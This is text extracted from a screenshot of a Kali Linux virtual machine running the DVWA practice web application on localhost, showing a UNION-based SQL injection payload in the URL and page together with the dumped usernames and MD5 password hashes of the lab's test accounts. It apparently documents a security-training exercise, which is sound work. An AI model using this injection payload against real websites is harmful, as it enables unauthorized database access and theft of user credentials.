 File Machine View Input Devices Help
1 2 3 4 2 9:25
Kali Linux × Vulnerability: SQL Injectio × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctrl